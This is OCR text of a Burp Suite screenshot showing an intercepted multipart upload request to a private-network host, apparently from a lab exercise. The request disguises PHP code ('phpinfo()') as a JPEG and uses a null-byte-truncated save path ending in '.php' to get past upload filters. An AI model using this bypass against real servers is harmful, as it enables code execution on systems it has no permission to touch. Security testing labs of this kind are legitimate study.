 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
Intercept HTTP history WebSockets history Options
Request to http://192.168.100.119:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
24 31 30 30 33 32 36 38 36 39 0d 0a 43 6f 6e 74 65 100326869Conte
25 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 nt-Disposition:
26 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d form-data; name=
27 22 73 61 76 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e "save_path".
28 2e 2f 75 70 6c 6f 61 64 2f 34 30 34 2e 70 68 70 ./upload/404.php
29 00 00 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ------------
2a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2b 2d 32 35 31 30 32 31 30 30 33 32 36 38 36 39 0d -25102100326869
2c 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
2d 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
2e 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 name="upload_fi
2f 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 34 le"; filename="4
30 30 34 2e 6a 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 04.jpg"Content
31 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f 6a 70 65 -Type: image/jpe
32 67 0d 0a 0d 0a 3c 3f 70 68 70 20 70 68 70 69 6e g<?php phpin
33 66 6f 28 29 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d fo();?>-------
34 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
35 2d 2d 2d 2d 2d 2d 32 35 31 30 32 31 30 30 33 32 ------2510210032
36 36 38 36 39 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 6869Content-Di
37 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
38 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 75 62 6d data; name="subm
39 69 74 22 0d 0a 0d 0a e4 b8 8a e4 bc a0 0d 0a 2d it"ä¸□ä¼ -
3a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------